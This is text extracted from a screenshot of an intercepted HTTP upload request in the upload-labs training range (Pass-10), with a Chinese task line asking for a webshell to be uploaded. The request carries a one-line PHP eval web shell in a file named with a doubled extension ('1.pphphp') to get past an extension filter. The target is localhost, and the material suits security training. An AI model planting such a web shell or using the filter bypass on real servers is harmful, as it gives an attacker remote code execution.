 Pretty Raw Hex \n
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------553792303179247328812580
19613
Content-Length: 386
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-10/index.php
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------55379230317924732881258019613
Content-Disposition: form-data; name="upload_file";
filename="1.pphphp"
Content-Type: application/octet-stream
<?php @eval($_REQUEST[6868])?>
-----------------------------55379230317924732881258019613
Content-Disposition: form-data; name="submit"
-----------------------------55379230317924732881258019613--
Search...
0 matches
Pretty Raw Hex Render \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件